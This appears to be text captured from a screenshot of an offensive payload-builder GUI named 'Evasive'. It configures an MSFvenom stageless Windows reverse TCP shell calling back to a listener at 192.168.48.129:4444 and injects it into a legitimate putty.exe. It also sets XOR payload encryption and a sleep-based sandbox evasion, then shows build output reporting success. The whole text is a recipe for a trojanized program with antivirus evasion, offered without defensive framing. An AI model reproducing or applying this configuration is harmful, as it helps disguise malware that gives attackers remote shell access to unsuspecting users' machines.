 Evasive
Evasive Help
Payload Type: MSFvenom
Choose MSFvenom payload:
windows/shell_reverse_tcp [stageless]
LHOST: 192.168.48.129
LPORT: 4444
Process Injection Technique (T1055):
CurrentThread
Portable Executable Injection (T1055.002): Utilize PE injection
Path to PE file:
/root/Desktop/putty.exe Browse
Payload Encryption: XOR Dynamic
SandBox Evasion Technique: Sleep
Use x64 payload: x64 payload
Building Console
[*] Building MSFvenom payload...
[*] Success! Msfvenom Payload size: 324 bytes
[*] Reading Payload...
[*] Injecting PE...Please Wait...
[*] All done! 324 bytes injected succesfully!
Generate